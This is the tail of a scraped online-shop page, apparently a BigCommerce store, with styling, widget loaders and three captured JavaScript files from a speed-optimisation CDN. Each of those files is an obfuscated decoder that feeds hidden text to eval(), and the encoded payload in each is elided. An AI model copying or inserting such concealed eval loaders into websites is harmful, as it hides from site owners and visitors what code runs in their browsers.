            width: -moz-max-content;
            width: max-content;
            background: #ff7600;
            padding: 10px 20px;
            cursor: pointer;
            font-size: 16px;
            border-radius: 5px;
            color: #fff;
            border: 2px solid #c15b02;
            margin: 0 10px;
        }

        span.close_alert {
            position: absolute;
            right: 10px;
            top: 10px;
            line-height: 1;
            color: #999;
            cursor: pointer;
            font-size: 16px;
        }
        .personalize_alert > p {
          font-size: 16px;
          text-align: center;
          padding: 20px 0;
        }
        .form-inline-message {
            display: block;
        }
        .hidden{
            display: none;
        }
            </style>

        <!-- <style>
        .personalize_alert {
        position: absolute;
        width: 100%;
        max-width: 600px;
        text-align: center;
        margin: auto;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        padding: 20px;
        height: max-content;
        border-radius: 5px;
        background: #fff;
        transform: translateZ(1000px);
        opacity: 0;
        }
        .personalize_alert > p {
        font-size: 16px;
        text-align: center;
        padding: 20px 0;
        }
        .alert_main {
            position: fixed;
            width: 100%;
            height: 100%;
            background: rgba(0,0,0,.7);
            left: 0;
            top: 0;
            z-index: 100;
            opacity: 0;
            display: none;
            -webkit-perspective: 2000px;
            perspective: 2000px;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
        button#proceed {
            display: inline-block;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            margin: 0 10px 10px;
            background: #ccc;
            padding: 10px 20px;
            cursor: pointer;
            font-size: 16px;
            border-radius: 5px;
            border: 2px solid #bbb;
        }
        button#re-edit {
            display: inline-block;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            background: #ff7600;
            padding: 10px 20px;
            cursor: pointer;
            font-size: 16px;
            border-radius: 5px;
            color: #fff;
            border: 2px solid #c15b02;
            margin: 0 10px;
        }
</style> -->
<!-- <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<script>
       /* Add to cart on pdp validation pop up function start */
      $('#form-action-addToCart').click(function(e){
          var isValid = true;
          var em_len = $('.form-field .form-input').length;
          $('.form-field .form-input[type="text"]').each(function(){
            if ($.trim($(this).val()) == '') {
                    isValid = false;
                    $(this).addClass('error');
                } else {
                    $(this).removeClass('error');
                }
              
          });     
          if (!isValid) {
                event.preventDefault(); // prevent form submission if validation fails
                $(".personalize_alert").css({"opacity":"1","transform":"matrix(1, 0, 0, 1, 0, 0)","transition-timing-function":"0.15 ease-out"});
                $(".alert_main").css({"display":"block","opacity":"1"});
                $("#proceed").click(()=>{
                    $(".personalize_alert").css({"display":"none","opacity":"0","transform":"matrix(1, 0, 0, 1, 0, 0)","transition-timing-function":"0.15 ease-out"});
                     $(".alert_main").css({"display":"none","opacity":"0"});
                    $("#form-action-addToCart").click();
                });
                $("#re-edit").click(()=>{
                    $(".personalize_alert").css({"opacity":"0","transform":"matrix(1, 0, 0, 1, 0, 0)","transition-timing-function":"0.15 ease-out"});
                $(".alert_main").css({"display":"none","opacity":"0"});
                });

                } else{

            }     
          
      });
</script> -->

<script>

        window.__lo_site_id = 330869;

    (function() {
        var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
        wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
      })();


        //     document.addEventListener("DOMContentLoaded", (event) => {
        //      setTimeout(function() {
        //       window.__lo_site_id = 330869;

        //       (function() {
        //           var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
        //           wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
        //           var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        //         })();
        //       }, 4000);  
        // });
        
        
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-B4BS"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        
        // Stamped.io ------------------------------
         document.addEventListener('DOMContentLoaded', () => {
             setTimeout(function() {
              var scriptStamped = document.createElement('script');
                scriptStamped.setAttribute('src','https://cdn1.stamped.io/files/bigcommerce.min.js');
                scriptStamped.setAttribute('id','stamped-script-widget');
                scriptStamped.setAttribute('data-store-hash','280854');
                scriptStamped.async="true";
                document.head.appendChild(scriptStamped);
              }, 10000);  
         });
         
        //  
         
         document.addEventListener("DOMContentLoaded", (event) => {        
            setTimeout(function() { 
             const scriptchat = document.createElement("script")
             scriptchat.id =  "gorgias-chat-widget-install-v3"
             scriptchat.src = "https://config.gorgias.chat/bundle-loader/01GYCCWG87WD360SXYX34G1Q12"
             scriptchat.async = "true"
             document.body.appendChild(scriptchat);         
              }, 10000);  
        });




// $(".form-field[data-product-attribute='swatch']").find("input.form-radio").each(()=>{
//     console.log("yesss");
//     if ($(this).is(":checked")) {
        
//         $(this).next().find("label.form-option.form-option-swatch span.form-option-variant.form-option-variant--pattern").attr("background-image");
//     }
   
// });
</script>


<!-- <script>

//   $("#form-action-addToCart").click(function(event) {

//     let isAnyFieldFilled = false;

//     const fields = document.querySelectorAll('.form.form--addToCart input.form-radio[required]');
//     fields.forEach(field => {
//     console.log(field);


//     if($(this).not(":checked")){
//         isAnyFieldFilled = true;
//     }

//     });

//     if (!isAnyFieldFilled) {
//       event.preventDefault(); 
//         window.scrollTo({
//           top: 0,
//           behavior: 'smooth'
//         });
//     }
//   });

</script> -->

<script>
 let time_klaviyo = 7500;
 if($(window).width() > 480){
     time_klaviyo = 6500;
 }    
    
setTimeout(function() {
    const scriptK = document.createElement("script")
    scriptK.type = "text/javascript"
    scriptK.async="true"
    scriptK.src = "https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=LXEGQg"
    document.body.appendChild(scriptK);
}, time_klaviyo);

</script>

<style>
        html { scroll-behavior: smooth; }
        #myBtn {
          display: none;
          position: fixed;
          bottom: 150px;
          right: 30px;
          z-index: 1;
          font-size: 18px;
          border: #fff;
          outline: none;
          background-color: #e07e3c;
          color: white;
          cursor: pointer;
          padding: 0px;
          border-radius: 4px;
          width: 44px;
          height: 44px;
          -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
          box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
        }

        #myBtn svg.icon {
            height: 2.5rem;
            width: 2.5rem;
            fill: #4e3328;
            position: relative;
        }

        #myBtn:hover {
            color: #fff;
            background-color: #e07e3c;
            border-color: #e07e3c;
        }
        #myBtn:hover svg.icon {
            fill: #fff;
        }
        .productView-alsoBought-item-price .price-section.price-section--withoutTax.rrp-price--withoutTax,
        .productView-alsoBought-item-price .price-section.price-section--withoutTax.non-sale-price--withoutTax,
        .productView-alsoBought-item-price .price-section.price-section--withoutTax.price-section--main span.price-now-label {display: none; }
        </style>

        <button onclick="topFunction()" id="myBtn" title="Go to top"><svg class="icon"><use xlink:href="#icon-keyboard-arrow-up"></use></svg></button>

        <script>
        if (jQuery(window).width() < 800) {
            let mybutton = document.getElementById("myBtn");
            window.onscroll = function() {scrollFunction()};

            function scrollFunction() {
              if (document.body.scrollTop > 700 || document.documentElement.scrollTop > 700) {
                mybutton.style.display = "block";
              } else {
                mybutton.style.display = "none";
              }
            }

            function topFunction() {
              document.body.scrollTop = 0;
              document.documentElement.scrollTop = 0;
              window.scrollTo({
                top: 0,
                behavior: 'smooth'
              });
            }
        }
        </script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_485/ecmrx_485_2.js
body_size: 1826
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"TpnHPALMY",31,6,38))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_485/ecmrx_485_3.js
body_size: 1650
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"WnBeCvwla",10,6,56))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_485/ecmrx_485_1.js
body_size: 12769
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"ipWfGAxYC",37,2,11))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976